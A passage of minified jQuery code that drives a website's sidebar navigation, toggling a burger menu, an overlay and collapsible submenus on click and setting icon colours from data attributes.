H=Q.next(".burger-menu");H.find(".line-menu").wrapAll("<span></span>"),H.on("click",function(){e(this).toggleClass("menu-open"),Q.toggleClass("fixed-sidebar-open")}),e(".fixedsidebar-bg-overlay").on("click",function(){Q.removeClass("fixed-sidebar-open"),H.removeClass("menu-open")}),G.each(function(){e(this).append('<span class="overlay-dropdown-plus"></span>')}),e(".overlay-dropdown-plus").on("click",function(){e(this).prev("ul").slideToggle(300).toggleClass("submenu-collapse"),e(this).toggleClass("overlay-dropdown-open")})}e(".sb-menu-icon").css("color",function(){return e(this).data("fa-color")})}(jQuery);